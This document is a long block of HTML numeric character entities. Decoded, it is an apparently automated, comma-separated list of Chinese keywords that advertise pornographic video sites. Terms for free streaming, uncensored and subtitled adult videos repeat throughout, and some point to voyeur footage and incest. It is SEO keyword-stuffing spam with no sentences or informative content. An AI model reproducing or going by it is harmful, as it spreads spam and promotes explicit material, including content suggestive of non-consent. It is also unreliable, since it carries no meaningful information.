&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#21463;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#28909;&#44;&#25105;&#25226;&#25252;&#22763;&#26085;&#20986;&#27700;&#20102;&#35270;&#39057;&#57;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#29483;&#21674;&#44;&#20431;&#40644;&#33993;&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#25991;&#44;&#110;&#97;&#22269;&#27169;&#22823;&#23610;&#24230;&#104;&#100;&#44;&#26085;&#38889;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#29087;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#56;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29087;&#22919;&#20154;&#22971;&#35270;&#39057;&#44;&#26085;&#26412;&#25991;&#23383;&#24149;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#20122;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20599;&#25293;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#97;&#118;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21345;&#19968;&#21345;&#20108;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22312;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#26080;&#30721;&#39640;&#28526;&#29245;&#21040;&#29190;&#30340;&#21943;&#27700;&#35270;&#39057;&#97;&#112;&#112;&#44;&#26085;&#38889;&#19968;&#32423;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#44;&#20048;&#25773;&#97;&#118;&#20016;&#28385;&#29087;&#22942;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#24615;&#29233;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#27954;&#21478;&#31867;&#31867;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22812;&#22812;&#25805;&#25805;&#26085;&#38889;&#29245;&#29245;&#24433;&#38498;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#19979;&#36733;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#35270;&#39057;&#32982;&#22899;&#20154;&#44;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#24433;&#29255;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#22825;&#22530;&#98;&#116;&#44;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#23159;&#23159;&#22269;&#20135;&#20599;&#118;&#22269;&#20135;&#20599;&#118;&#39640;&#44;&#20869;&#23556;&#21518;&#20837;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#44;&#20013;&#25991;&#20122;&#27954;&#65;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#25104;&#20154;&#22312;&#32447;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#44;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#21320;&#22812;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#22823;&#22411;&#97;&#118;&#36164;&#28304;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#44;&#21160;&#28459;&#31934;&#21697;&#21160;&#28459;&#26080;&#30721;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19977;&#32423;&#29255;&#19968;&#21306;&#44;&#57;&#55;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#57;&#49;&#32508;&#21512;&#33394;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#26085;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#31934;&#21697;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#27431;&#32654;&#44;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#21320;&#22812;&#20154;&#25104;&#44;&#20122;&#27954;&#22931;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22825;&#22530;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#44;&#31881;&#36771;&#26497;&#21697;&#40077;&#40060;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#44;&#23609;&#20154;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#24609;&#32418;&#24609;&#26149;&#31934;&#21697;&#35270;&#20102;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#33394;&#23159;&#23159;&#44;&#109;&#107;&#101;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#30005;&#24433;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#26085;&#26412;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#31070;&#39532;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#57;&#54;&#44;&#31179;&#38686;&#30005;&#24433;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#26085;&#38889;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22825;&#22530;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#25293;&#29087;&#22899;&#21478;&#31867;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#117;&#20219;&#25105;&#29245;&#29190;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#26080;&#30721;&#20081;&#30721;&#27611;&#29255;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#29616;&#32447;&#25293;&#44;&#57;&#49;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#23556;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#32769;&#24072;&#25226;&#25105;&#28155;&#39640;&#28526;&#20102;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#27431;&#32654;&#32769;&#22919;&#30127;&#29378;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#22269;&#20135;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#48;&#48;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#86;&#65;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#86;&#65;&#19997;&#34972;&#44;&#20813;&#36153;&#31119;&#21033;&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#20013;&#25991;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#44;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#44;&#12298;&#19982;&#19978;&#21496;&#20570;&#29232;&#72;&#68;&#12299;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#32;&#32;&#32;&#30007;&#22899;&#32593;&#31449;&#35270;&#39057;&#44;&#25104;&#22312;&#20154;&#32447;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#32463;&#20856;&#35270;&#39057;&#44;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#57;&#49;&#34636;&#34474;&#57;&#49;&#32;&#32;&#20061;&#33394;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#30007;&#30007;&#32;&#31105;&#28459;&#66;&#108;&#32593;&#31449;&#20813;&#36153;&#44;&#20234;&#20154;&#38401;&#97;&#118;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#27611;&#29255;&#26080;&#30721;&#20037;&#20037;&#44;&#29305;&#40644;&#33394;&#27611;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#55;&#55;&#55;&#44;&#22269;&#20135;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#39640;&#28165;&#35270;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#35270;&#39057;&#44;&#21320;&#22812;&#26102;&#21051;&#20813;&#36153;&#35266;&#30475;&#21866;&#21866;&#44;&#19968;&#32423;&#26085;&#26412;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#23159;&#23159;&#20116;&#26376;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#44;&#22269;&#20135;&#22823;&#29255;&#21943;&#27700;&#22312;&#32447;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#49;&#53;&#44;&#20813;&#36153;&#26085;&#38889;&#35270;&#39057;&#44;&#21320;&#22812;&#20262;&#29702;&#19968;&#21306;&#44;&#25104;&#20154;&#97;&#118;&#21313;&#20843;&#20122;&#27954;&#20108;&#21306;&#44;&#21320;&#22812;&#26085;&#26412;&#24433;&#38498;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#28145;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#20081;&#22899;&#20081;&#22919;&#29087;&#22899;&#29087;&#22919;&#33394;&#32508;&#21512;&#32593;&#44;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#32508;&#21512;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#26080;&#30721;&#65;&#118;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#32508;&#21512;&#20037;&#20037;&#27431;&#32654;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#32508;&#21512;&#22269;&#20135;&#44;&#33394;&#27442;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#21306;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#44;&#25238;&#38899;&#54;&#50;&#20010;&#36208;&#20809;&#35270;&#39057;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#23613;&#21160;&#28459;&#24615;&#35270;&#39057;&#9587;&#9587;&#9587;&#51;&#100;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#44;&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#19968;&#26412;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#26368;&#26032;&#30005;&#35270;&#21095;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30340;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20135;&#21697;&#21644;&#27431;&#32654;&#44;&#40635;&#35910;&#30701;&#35270;&#39057;&#20256;&#23186;&#32593;&#31449;&#44;&#40635;&#35910;&#24433;&#35270;&#20256;&#23186;&#25991;&#21270;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#40635;&#35910;&#20256;&#23186;&#20316;&#21697;&#19979;&#36733;&#44;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20599;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27704;&#20037;&#50;&#48;&#50;&#49;&#44;&#26085;&#38889;&#97;&#118;&#19981;&#21345;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#44;&#33258;&#24944;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#21943;&#27700;&#44;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#49;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#44;&#26085;&#38889;&#49;&#56;&#112;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#65;&#86;&#20154;&#26080;&#30721;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#65;&#32423;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#29738;&#29738;&#44;&#27431;&#27954;&#20081;&#30721;&#21345;&#49;&#21345;&#50;&#22312;&#32447;&#44;&#26368;&#26032;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;&#44;&#20813;&#36153;&#21866;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#32593;&#39029;&#44;&#65;&#8564;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#40635;&#35910;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#35270;&#39057;&#44;&#39321;&#34121;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27700;&#34588;&#26691;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#40635;&#35910;&#24433;&#35270;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#44;&#25104;&#20154;&#33394;&#31449;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#22823;&#23398;&#29983;&#44;&#20122;&#27954;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#44;&#21999;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#28780;&#24555;&#44;&#29255;&#22810;&#22810;&#30475;&#30005;&#24433;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#20081;&#44;&#26085;&#38889;&#31934;&#21697;&#43;&#24320;&#24515;&#28608;&#24773;&#44;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#44;&#29190;&#20083;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#39640;&#28165;&#24773;&#36259;&#44;&#29305;&#32423;&#35199;&#35199;&#20154;&#20307;&#52;&#52;&#52;&#87;&#87;&#87;&#39640;&#28165;&#22823;&#32966;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22823;&#20840;&#44;&#22823;&#22320;&#22312;&#32447;&#24433;&#35270;&#20813;&#36153;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#24433;&#35270;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#28608;&#24773;&#31934;&#36873;&#19977;&#32423;&#44;&#23567;&#34081;&#22836;&#21941;&#21941;&#21941;&#21943;&#27700;&#22825;&#20185;&#116;&#118;&#44;&#26368;&#26032;&#22269;&#20135;&#20037;&#29233;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#24433;&#35270;&#44;&#50;&#48;&#50;&#50;&#26368;&#26032;&#28909;&#25773;&#44;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#24433;&#35270;&#22823;&#20840;&#44;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#28909;&#25773;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#106;&#108;&#122;&#122;&#122;&#106;&#108;&#122;&#122;&#122;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#20599;&#31397;&#33258;&#25293;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#24040;&#20081;&#20122;&#27954;&#39640;&#28165;&#65;&#29255;&#50;&#56;&#44;&#27431;&#32654;&#22108;&#22108;&#22108;&#44;&#20262;&#29702;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#25773;&#25918;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#44;&#12298;&#29190;&#20083;&#22899;&#35686;&#51;&#12299;&#23436;&#25972;&#29256;&#44;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#53;&#52;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#44;&#26085;&#38889;&#32032;&#20154;&#20154;&#22971;&#65;&#118;&#44;&#26080;&#30721;&#35270;&#39057;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#32654;&#20122;&#27954;&#19968;&#32423;&#40644;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#44;&#21320;&#22812;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29305;&#32423;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#65;&#65;&#65;&#65;&#29233;&#27611;&#29255;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#26080;&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#20813;&#36153;&#25918;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#27431;&#32654;&#19968;&#32423;&#20081;&#40644;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20840;&#38598;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#20154;&#20154;&#32508;&#21512;&#22825;&#22825;&#25805;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#19977;&#24180;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#20465;&#20048;&#37096;&#121;&#110;&#20081;&#32858;&#20250;&#23567;&#35828;&#44;&#22269;&#20135;&#26497;&#21697;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#25918;&#33633;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#44;&#27431;&#32654;&#24615;&#29233;&#31532;&#20108;&#22235;&#39029;&#44;&#20154;&#22971;&#33394;&#32508;&#21512;&#32593;&#31449;&#72;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#32423;&#33258;&#25293;&#44;&#25104;&#20154;&#21320;&#22812;&#23148;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#26080;&#30721;&#26085;&#26412;&#40644;&#32593;&#31449;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#20813;&#36153;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#40644;&#32593;&#22336;&#44;&#26085;&#26412;&#40644;&#22312;&#32447;&#44;&#26085;&#26412;&#31783;&#29255;&#44;&#26085;&#26412;&#26497;&#21697;&#20154;&#22934;&#24615;&#29233;&#19987;&#21306;&#44;&#26085;&#26412;&#26497;&#21697;&#36164;&#28304;&#32593;